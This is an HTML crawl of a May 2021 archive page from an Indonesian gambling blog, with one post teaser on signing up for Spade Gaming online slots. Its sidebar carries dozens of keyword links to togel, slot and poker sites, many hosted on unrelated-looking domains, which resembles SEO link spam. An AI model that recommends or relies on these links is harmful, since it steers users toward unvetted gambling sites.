

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ginascafe.com/2021/05/
body_size: 10366
content:
<!DOCTYPE html>
<html lang="id">

<head>
	<meta charset='UTF-8'>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mei 2021 - Panduan Judi Togel Terpercaya</title>
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Mei 2021 - Panduan Judi Togel Terpercaya" />
	<meta property="og:url" content="https://ginascafe.com/2021/05/" />
	<meta property="og:site_name" content="Panduan Judi Togel Terpercaya" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ginascafe.com/2021/05/","url":"https://ginascafe.com/2021/05/","name":"Mei 2021 - Panduan Judi Togel Terpercaya","isPartOf":{"@id":"https://ginascafe.com/#website"},"primaryImageOfPage":{"@id":"https://ginascafe.com/2021/05/#primaryimage"},"image":{"@id":"https://ginascafe.com/2021/05/#primaryimage"},"thumbnailUrl":"https://ginascafe.com/wp-content/uploads/2021/05/Cara-Daftar-Slot-Online-Spade-Gaming.jpg","breadcrumb":{"@id":"https://ginascafe.com/2021/05/#breadcrumb"},"inLanguage":"id"},{"@type":"ImageObject","inLanguage":"id","@id":"https://ginascafe.com/2021/05/#primaryimage","url":"https://ginascafe.com/wp-content/uploads/2021/05/Cara-Daftar-Slot-Online-Spade-Gaming.jpg","contentUrl":"https://ginascafe.com/wp-content/uploads/2021/05/Cara-Daftar-Slot-Online-Spade-Gaming.jpg","width":600,"height":350,"caption":"Cara Daftar Slot Online Spade Gaming"},{"@type":"BreadcrumbList","@id":"https://ginascafe.com/2021/05/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda","item":"https://ginascafe.com/"},{"@type":"ListItem","position":2,"name":"Arsip untuk Mei 2021"}]},{"@type":"WebSite","@id":"https://ginascafe.com/#website","url":"https://ginascafe.com/","name":"Panduan Judi Togel Terpercaya","description":"Situs Totoan Gelap Terlengkap","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ginascafe.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Panduan Judi Togel Terpercaya &raquo; Feed" href="https://ginascafe.com/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://ginascafe.com/wp-content/themes/hestia/assets/bootstrap/css/bootstrap.min.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='hestia-font-sizes-css' href='https://ginascafe.com/wp-content/themes/hestia/assets/css/font-sizes.min.css?ver=3.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='hestia_style-css' href='https://ginascafe.com/wp-content/themes/hestia/style.min.css?ver=3.1.9' type='text/css' media='all' />
<style id='hestia_style-inline-css' type='text/css'>
.hestia-top-bar,.hestia-top-bar .widget.widget_shopping_cart .cart_list{background-color:#363537}.hestia-top-bar .widget .label-floating input[type=search]:-webkit-autofill{-webkit-box-shadow:inset 0 0 0 9999px #363537}.hestia-top-bar,.hestia-top-bar .widget .label-floating input[type=search],.hestia-top-bar .widget.widget_search form.form-group:before,.hestia-top-bar .widget.widget_product_search form.form-group:before,.hestia-top-bar .widget.widget_shopping_cart:before{color:#fff}.hestia-top-bar .widget .label-floating input[type=search]{-webkit-text-fill-color:#fff !important}.hestia-top-bar div.widget.widget_shopping_cart:before,.hestia-top-bar .widget.widget_product_search form.form-group:before,.hestia-top-bar .widget.widget_search form.form-group:before{background-color:#fff}.hestia-top-bar a,.hestia-top-bar .top-bar-nav li a{color:#fff}.hestia-top-bar ul li a[href*="mailto:"]:before,.hestia-top-bar ul li a[href*="tel:"]:before{background-color:#fff}.hestia-top-bar a:hover,.hestia-top-bar .top-bar-nav li a:hover{color:#eee}.hestia-top-bar ul li:hover a[href*="mailto:"]:before,.hestia-top-bar ul li:hover a[href*="tel:"]:before{background-color:#eee}
a,.navbar .dropdown-menu li:hover>a,.navbar .dropdown-menu li:focus>a,.navbar .dropdown-menu li:active>a,.navbar .navbar-nav>li .dropdown-menu li:hover>a,body:not(.home) .navbar-default .navbar-nav>.active:not(.btn)>a,body:not(.home) .navbar-default .navbar-nav>.active:not(.btn)>a:hover,body:not(.home) .navbar-default .navbar-nav>.active:not(.btn)>a:focus,a:hover,.card-blog a.moretag:hover,.card-blog a.more-link:hover,.widget a:hover,.has-text-color.has-accent-color,p.has-text-color a{color:#e91e63}.svg-text-color{fill:#e91e63}.pagination span.current,.pagination span.current:focus,.pagination span.current:hover{border-color:#e91e63}button,button:hover,.woocommerce .track_order button[type="submit"],.woocommerce .track_order button[type="submit"]:hover,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover,input[type="button"],input[type="button"]:hover,input[type="submit"],input[type="submit"]:hover,input#searchsubmit,.pagination span.current,.pagination span.current:focus,.pagination span.current:hover,.btn.btn-primary,.btn.btn-primary:link,.btn.btn-primary:hover,.btn.btn-primary:focus,.btn.btn-primary:active,.btn.btn-primary.active,.btn.btn-primary.active:focus,.btn.btn-primary.active:hover,.btn.btn-primary:active:hover,.btn.btn-primary:active:focus,.btn.btn-primary:active:hover,.hestia-sidebar-open.btn.btn-rose,.hestia-sidebar-close.btn.btn-rose,.hestia-sidebar-open.btn.btn-rose:hover,.hestia-sidebar-close.btn.btn-rose:hover,.hestia-sidebar-open.btn.btn-rose:focus,.hestia-sidebar-close.btn.btn-rose:focus,.label.label-primary,.hestia-work .portfolio-item:nth-child(6n+1) .label,.nav-cart .nav-cart-content .widget .buttons .button,.has-accent-background-color[class*="has-background"]{background-color:#e91e63}@media(max-width:768px){.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus,.navbar .navbar-nav .dropdown .dropdown-menu li a:hover,.navbar .navbar-nav .dropdown .dropdown-menu li a:focus,.navbar button.navbar-toggle:hover,.navbar .navbar-nav li:hover>a i{color:#e91e63}}body:not(.woocommerce-page) button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.close),body:not(.woocommerce-page) .button:not([class^="fl-"]):not(hestia-scroll-to-top):not(.navbar-toggle):not(.add_to_cart_button):not(.product_type_grouped):not(.product_type_external),div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,input[type="submit"],input[type="button"],.btn.btn-primary,.widget_product_search button[type="submit"],.hestia-sidebar-open.btn.btn-rose,.hestia-sidebar-close.btn.btn-rose,.everest-forms button[type=submit].everest-forms-submit-button{-webkit-box-shadow:0 2px 2px 0 rgba(233,30,99,0.14),0 3px 1px -2px rgba(233,30,99,0.2),0 1px 5px 0 rgba(233,30,99,0.12);box-shadow:0 2px 2px 0 rgba(233,30,99,0.14),0 3px 1px -2px rgba(233,30,99,0.2),0 1px 5px 0 rgba(233,30,99,0.12)}.card .header-primary,.card .content-primary,.everest-forms button[type=submit].everest-forms-submit-button{background:#e91e63}body:not(.woocommerce-page) .button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.add_to_cart_button):hover,body:not(.woocommerce-page) button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.close):hover,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover,input[type="submit"]:hover,input[type="button"]:hover,input#searchsubmit:hover,.widget_product_search button[type="submit"]:hover,.pagination span.current,.btn.btn-primary:hover,.btn.btn-primary:focus,.btn.btn-primary:active,.btn.btn-primary.active,.btn.btn-primary:active:focus,.btn.btn-primary:active:hover,.hestia-sidebar-open.btn.btn-rose:hover,.hestia-sidebar-close.btn.btn-rose:hover,.pagination span.current:hover,.everest-forms button[type=submit].everest-forms-submit-button:hover,.everest-forms button[type=submit].everest-forms-submit-button:focus,.everest-forms button[type=submit].everest-forms-submit-button:active{-webkit-box-shadow:0 14px 26px -12px rgba(233,30,99,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(233,30,99,0.2);box-shadow:0 14px 26px -12px rgba(233,30,99,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(233,30,99,0.2);color:#fff}.form-group.is-focused .form-control{background-image:-webkit-gradient(linear,left top,left bottom,from(#e91e63),to(#e91e63)),-webkit-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2));background-image:-webkit-linear-gradient(linear,left top,left bottom,from(#e91e63),to(#e91e63)),-webkit-linear-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2));background-image:linear-gradient(linear,left top,left bottom,from(#e91e63),to(#e91e63)),linear-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2))}.navbar:not(.navbar-transparent) li:not(.btn):hover>a,.navbar li.on-section:not(.btn)>a,.navbar.full-screen-menu.navbar-transparent li:not(.btn):hover>a,.navbar.full-screen-menu .navbar-toggle:hover,.navbar:not(.navbar-transparent) .nav-cart:hover,.navbar:not(.navbar-transparent) .hestia-toggle-search:hover{color:#e91e63}.header-filter-gradient{background:linear-gradient(45deg,rgba(168,29,132,1) 0,rgb(234,57,111) 100%)}.has-text-color.has-header-gradient-color{color:#a81d84}.has-header-gradient-background-color[class*="has-background"]{background-color:#a81d84}.has-text-color.has-background-color-color{color:#E5E5E5}.has-background-color-background-color[class*="has-background"]{background-color:#E5E5E5}
.btn.btn-primary:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item),input[type="submit"]:not(.search-submit),body:not(.woocommerce-account) .woocommerce .button.woocommerce-Button,.woocommerce .product button.button,.woocommerce .product button.button.alt,.woocommerce .product #respond input#submit,.woocommerce-cart .blog-post .woocommerce .cart-collaterals .cart_totals .checkout-button,.woocommerce-checkout #payment #place_order,.woocommerce-account.woocommerce-page button.button,.woocommerce .track_order button[type="submit"],.nav-cart .nav-cart-content .widget .buttons .button,.woocommerce a.button.wc-backward,body.woocommerce .wccm-catalog-item a.button,body.woocommerce a.wccm-button.button,form.woocommerce-form-coupon button.button,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.woocommerce a.button.alt,div.woocommerce table.my_account_orders .button,.btn.colored-button,.btn.btn-left,.btn.btn-right,.btn:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item):not(.hestia-sidebar-open):not(.hestia-sidebar-close){padding-top:15px;padding-bottom:15px;padding-left:33px;padding-right:33px}
.btn.btn-primary:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item),input[type="submit"]:not(.search-submit),body:not(.woocommerce-account) .woocommerce .button.woocommerce-Button,.woocommerce .product button.button,.woocommerce .product button.button.alt,.woocommerce .product #respond input#submit,.woocommerce-cart .blog-post .woocommerce .cart-collaterals .cart_totals .checkout-button,.woocommerce-checkout #payment #place_order,.woocommerce-account.woocommerce-page button.button,.woocommerce .track_order button[type="submit"],.nav-cart .nav-cart-content .widget .buttons .button,.woocommerce a.button.wc-backward,body.woocommerce .wccm-catalog-item a.button,body.woocommerce a.wccm-button.button,form.woocommerce-form-coupon button.button,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.woocommerce a.button.alt,div.woocommerce table.my_account_orders .button,input[type="submit"].search-submit,.hestia-view-cart-wrapper .added_to_cart.wc-forward,.woocommerce-product-search button,.woocommerce-cart .actions .button,#secondary div[id^=woocommerce_price_filter] .button,.woocommerce div[id^=woocommerce_widget_cart].widget .buttons .button,.searchform input[type=submit],.searchform button,.search-form:not(.media-toolbar-primary) input[type=submit],.search-form:not(.media-toolbar-primary) button,.woocommerce-product-search input[type=submit],.btn.colored-button,.btn.btn-left,.btn.btn-right,.btn:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item):not(.hestia-sidebar-open):not(.hestia-sidebar-close){border-radius:3px}
@media(min-width:769px){.page-header.header-small .hestia-title,.page-header.header-small .title,h1.hestia-title.title-in-content,.main article.section .has-title-font-size{font-size:42px}}
/*# sourceURL=hestia_style-inline-css */
</style>
<link rel='stylesheet' id='hestia_fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700%7CRoboto+Slab%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=3.1.9' type='text/css' media='all' />
<script type="text/javascript" src="https://ginascafe.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ginascafe.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ginascafe.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ginascafe.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="icon" href="https://ginascafe.com/wp-content/uploads/2021/04/cropped-Favicon-Panduan-Judi-Togel-Terpercaya-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ginascafe.com/wp-content/uploads/2021/04/cropped-Favicon-Panduan-Judi-Togel-Terpercaya-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ginascafe.com/wp-content/uploads/2021/04/cropped-Favicon-Panduan-Judi-Togel-Terpercaya-180x180.png" />
<meta name="msapplication-TileImage" content="https://ginascafe.com/wp-content/uploads/2021/04/cropped-Favicon-Panduan-Judi-Togel-Terpercaya-270x270.png" />
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://ginascafe.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--color--white: #ffffff;--wp--preset--color--black: #000000;--wp--preset--color--accent: #e91e63;--wp--preset--color--background-color: #E5E5E5;--wp--preset--color--header-gradient: #a81d84;}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive date wp-theme-hestia header-layout-default">
		<div class="wrapper  default ">
		<header class="header ">
			<div style="display: none"></div>		<nav class="navbar navbar-default navbar-fixed-top  hestia_left navbar-not-transparent">
						<div class="container">
						<div class="navbar-header">
			<div class="title-logo-wrapper">
				<a class="navbar-brand" href="https://ginascafe.com/"
						title="Panduan Judi Togel Terpercaya">
					<p>Panduan Judi Togel Terpercaya</p></a>
			</div>
								<div class="navbar-toggle-wrapper">
						<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#main-navigation">
								<span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span>				<span class="sr-only">Toggle Navigasi</span>
			</button>
					</div>
				</div>
		<div id="main-navigation" class="collapse navbar-collapse"><ul id="menu-primary-menu" class="nav navbar-nav"><li id="menu-item-5" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5"><a title="Homepage" href="/">Homepage</a></li>
<li id="menu-item-6" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6"><a title="Update Bandar Bola" href="https://ginascafe.com/category/update-bandar-bola/">Update Bandar Bola</a></li>
<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7"><a title="Update Bandar Casino" href="https://ginascafe.com/category/update-bandar-casino/">Update Bandar Casino</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a title="Update Bandar Poker" href="https://ginascafe.com/category/update-bandar-poker/">Update Bandar Poker</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a title="Update Bandar Slots" href="https://ginascafe.com/category/update-bandar-slots/">Update Bandar Slots</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a title="Update Bandar Togel" href="https://ginascafe.com/category/update-bandar-togel/">Update Bandar Togel</a></li>
</ul></div>			</div>
					</nav>
				</header>
<div id="primary" class="boxed-layout-header page-header header-small" data-parallax="active" ><div class="container"><div class="row"><div class="col-md-10 col-md-offset-1 text-center"><h1 class="hestia-title">Mei 2021</h1></div></div></div><div class="header-filter header-filter-gradient"></div></div>
<div class="main  main-raised ">
	<div class="hestia-blogs" data-layout="sidebar-right">
		<div class="container">
			<div class="row">
								<div class="col-md-8 archive-post-wrap">
					<article 
		id="post-37" 
		class="card card-blog card-plain post-37 post type-post status-publish format-standard has-post-thumbnail hentry category-update-bandar-slots tag-cara-daftar-judi-slot tag-cara-daftar-slot-online tag-cara-daftar-slot-spade-gaming tag-daftar-akun-slot tag-daftar-slot-online tag-daftar-slot-spade-gaming tag-slot-online-spade-gaming"><div class="row "><div class="col-ms-5 col-sm-5"><div class="card-image"><a href="https://ginascafe.com/cara-daftar-slot-online-spade-gaming/" title="Cara Daftar Slot Online Spade Gaming"><img width="360" height="210" src="https://ginascafe.com/wp-content/uploads/2021/05/Cara-Daftar-Slot-Online-Spade-Gaming.jpg" class="attachment-hestia-blog size-hestia-blog wp-post-image" alt="Cara Daftar Slot Online Spade Gaming" decoding="async" fetchpriority="high" srcset="https://ginascafe.com/wp-content/uploads/2021/05/Cara-Daftar-Slot-Online-Spade-Gaming.jpg 600w, https://ginascafe.com/wp-content/uploads/2021/05/Cara-Daftar-Slot-Online-Spade-Gaming-300x175.jpg 300w" sizes="(max-width: 360px) 100vw, 360px" /></a></div></div><div class= "col-ms-7 col-sm-7"><h6 class="category text-info"><a href="https://ginascafe.com/category/update-bandar-slots/" title="Lihat semua pos di Update Bandar Slots"  rel="tag">Update Bandar Slots</a> </h6><h2 class="card-title entry-title"><a href="https://ginascafe.com/cara-daftar-slot-online-spade-gaming/" title="Cara Daftar Slot Online Spade Gaming" rel="bookmark">Cara Daftar Slot Online Spade Gaming</a></h2><div class="card-description entry-summary "><p>Bermain judi slot online tidak lepas dari beragamnya keuntungan yang bisa di raih oleh pemain, mulai dari bonus yang menarik sampai dengan jackpot-jackpot yang besar dan sangat melimpah. Hal ini yang menjadikan permainan mesin slot semakin populer dan sangat terkenal di kalangan para pecinta judi mesin slot online. Dan anda<a class="moretag" href="https://ginascafe.com/cara-daftar-slot-online-spade-gaming/"> Read more&hellip;</a></p>
</div><div class="posted-by vcard author">Oleh <a href="https://ginascafe.com/author/jasontorres/" title="Jason Torres" class="url"><b class="author-name fn">Jason Torres</b></a>, <a href="https://ginascafe.com/cara-daftar-slot-online-spade-gaming/"><time class="entry-date published" datetime="2021-05-05T06:07:20+00:00" content="2021-05-05">5 tahun</time><time class="updated hestia-hidden" datetime="2021-06-01T04:31:30+00:00">Mei 5, 2021</time> yang lalu </a></div></div></div></article>				</div>
					<div class="col-md-3 blog-sidebar-wrapper col-md-offset-1">
		<aside id="secondary" class="blog-sidebar" role="complementary">
						<div id="archives-2" class="widget widget_archive"><h5>Arsip</h5>
			<ul>
					<li><a href='https://ginascafe.com/2024/05/'>Mei 2024</a></li>
	<li><a href='https://ginascafe.com/2023/07/'>Juli 2023</a></li>
	<li><a href='https://ginascafe.com/2023/06/'>Juni 2023</a></li>
	<li><a href='https://ginascafe.com/2022/03/'>Maret 2022</a></li>
	<li><a href='https://ginascafe.com/2022/02/'>Februari 2022</a></li>
	<li><a href='https://ginascafe.com/2021/12/'>Desember 2021</a></li>
	<li><a href='https://ginascafe.com/2021/10/'>Oktober 2021</a></li>
	<li><a href='https://ginascafe.com/2021/09/'>September 2021</a></li>
	<li><a href='https://ginascafe.com/2021/08/'>Agustus 2021</a></li>
	<li><a href='https://ginascafe.com/2021/07/'>Juli 2021</a></li>
	<li><a href='https://ginascafe.com/2021/06/'>Juni 2021</a></li>
	<li><a href='https://ginascafe.com/2021/05/' aria-current="page">Mei 2021</a></li>
	<li><a href='https://ginascafe.com/2021/04/'>April 2021</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><h5>Kategori</h5>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://ginascafe.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://ginascafe.com/category/update-bandar-casino/">Update Bandar Casino</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://ginascafe.com/category/update-bandar-poker/">Update Bandar Poker</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://ginascafe.com/category/update-bandar-slots/">Update Bandar Slots</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://ginascafe.com/category/update-bandar-togel/">Update Bandar Togel</a>
</li>
			</ul>

			</div><div id="meta-2" class="widget widget_meta"><h5>Meta</h5>
		<ul>
						<li><a rel="nofollow" href="https://ginascafe.com/wp-login.php">Masuk</a></li>
			<li><a href="https://ginascafe.com/feed/">Feed entri</a></li>
			<li><a href="https://ginascafe.com/comments/feed/">Feed komentar</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div><div id="search-3" class="widget widget_search"><h5>Search</h5><form role="search" method="get" class="search-form" action="https://ginascafe.com/">
				<label>
					<span class="screen-reader-text">Cari untuk:</span>
					<input type="search" class="search-field" placeholder="Cari &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cari" />
			</form></div><div id="block-19" class="widget widget_block"><p><a href="https://totosingapore.sg-host.com/">Togel SGP</a></p> <p><a href="https://j-biomed-inform.com/">Pedetogel</a></p> <p><a href="https://www.gainesvillehog.org/">Pedetogel</a></p> <p><a href="https://greciangyros.net/">Pedetogel</a></p><p><a href="https://www.winchesterauto.com/">Situs Poker Online Terpercaya</a></p><p><a href="https://slot88.sg-host.com/">slot gacor hari ini</a></p><p><a href="https://totomacau.biz/">totomacau.biz</a></p><p><a href="https://gasvipwin88.com/">gasvipwin88.com</a></p><p><a href="https://vipwin88.org/">vipwin88</a></p><p><a href="https://togelslot88.cc/">togelslot88</a></p> <p><a href="https://mattiepearlskitchenshecancook.com/">Togel178</a></p> <p><a href="https://www.gambletribune.org/">Vipwin88</a></p><p><a href="https://countydownspectator.com/">novaslot88</a></p><<p><a href="https://totomacau.me/">toto macau</a></p> <p><a href="https://www.xpresslubeandtune.com/">Link Slot Desposit Dana</a></p><p><a href="https://novaslot88.it.com/">novaslot88</a></p><p><a href="https://www.khaodham.com/listings/waterpool/">Agen Togel Macau</a></p> <p><a href="https://malaka555.net/">Malaka555 </a></p> <p><a href="https://vipwin88.games/">daftar vipwin88</a></p><p><a href="https://mainvipwin88.com/">https://mainvipwin88.com/</a></p><p><a href="https://vipw88.net/">vipw88.net</a></p><p><a href="https://www.fixmyacllc.com/">vipwin88 market</a></p><p><a href="https://www.rolandeausrestaurant.com/">situs vipwin88</a></p><p><a href="https://www.hannasnailsandsalon.com/">vipwin88</a></p><p><a href="https://www.biginburma.com/">situs togel</a></p><p><a href="https://www.littlefishseattle.com/">poker</a></p> <p><a href="https://pedetogelmain.com/">pedetogelmain.com</a></p><p><a href="https://togelslot88.xyz/">togelslot88.xyz</a></p><p><a href="https://togelslot88.co/">togelslot88.co</a></p> <p><a href="https://www.lowellcafe.com/">Live Draw Toto Macau</a></p> <p><a href="https://linkvipwin88.com/">linkvipwin88.com</a></p> <p><a href="https://vipw88.com/">vipwin88</a></p> <p><a href="https://howardsflorist.net/">Togel178</a></p><p><a href="https://inn-the-pines.com/products/oily-glue/">indo7poker daftar</a></p> <p><a href="https://www.agrofoods.online/contact.html">idn poker login</a></p> <p><a href="https://www.babyboomshop.online/">Daftar Poker IDN</a></p><p><a href="https://www.wholesalee.shop/">Poker Online Terlengkap</a></p> <p><a href="https://www.honeybakedhammenu.site/">situs idn poker</a></p><p><a href="https://solektra-international.com/">Kartu Poker Online</a></p><p><a href="https://azulcanela.com.mx/">Dadu Online Live</a></p><p><a href="https://goodfriendscafewahoo.com/">Situs Dadu</a></p><p><a href="https://tolucalake-pumpkins-christmastrees.com/halloween/">Result Toto Macau</a></p><p><a href="https://pedetogel.it.com/">pede togel</a></p><p><a href="https://www.suipachasuites.com/">Dadu Online</a></p> <p><a href="https://cevichelondon.com/">Data Macau 5D</a></p> <p><a href="https://renthawaiibyowner.com/">Togel178</a></p>
<p><a href="https://togelhongkong.sg-host.com/">Toto HK</a></p>
<p><a href="https://littledoeislove.com/">Slot88</a></p><p><a href="https://www.summat.org/">Situs Togel Resmi</a></p><p><a href="https://indo7poker.com/">indo7poker.com</a></p>
<p><a href="https://totomacau.games/">Toto Macau</a></p>
<p><a href="https://pedetogel.sg-host.com/">Pede Togel</a></p>
<p><a href="https://togelmacau.net/">Togel Macau</a></p>
<p><a href="https://togel178.info/">Togel178</a></p>
<p><a href="https://www.orderstjohn.org/">Togel 178</a></p>
<p><a href="https://www.szechuangardenkemah.com/">Bandar Togel Online</a></p>
<p><a href="https://chelischilibar.com/">bandar togel</a></p>
<p><a href="https://rain-wave.com/">Vipwin88 Alternatif</a></p>
<p><a href="https://cloverhillauctioneers.com/">Vipwin88</a></p>
<p><a href="https://iacustomercenter.com/">Situs Togel</a></p></div><div id="block-23" class="widget widget_block"><p>pilihan utama bagi para pemain yang mencari slot online gacor adalah <a href="https://www.blessmobile.com">Novaslot88</a> dengan permainan yang mudah dimenangkan dan jackpot yang terus berkembang.</p>
